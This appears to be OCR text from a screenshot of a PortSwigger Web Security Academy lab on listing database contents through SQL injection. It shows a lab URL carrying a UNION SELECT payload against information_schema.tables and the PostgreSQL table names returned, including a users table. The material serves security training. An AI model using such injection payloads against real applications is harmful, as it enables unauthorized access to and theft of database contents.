 SQL injection attack, listing the d
https://0a0100ce04aa23e381caeefe00ef0072.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20table_name,%20NULL%20FROM%20information_schema.tables--
users 1/1
pg_operator
pg_extension
view_routine_usage
pg_indexes
pg_replication_slots
pg_roles
enabled_roles
data_type_privileges
key_column_usage
pg_sequences
pg_rewrite
pg_statio_user_tables
pg_attrdef
sql_languages
pg_tablespace
pg_stat_all_indexes
users_mfsfbq
attributes
pg_language
pg_opfamily
pg_publication_rel
pg_ts_config_map
pg_statio_sys_tables
pg_shdepend
table_constraints
pg_matviews
sql_sizing_profiles
pg_collation
collations
table_privileges
pg_stats_ext
column_domain_usage
pg_stat_user_indexes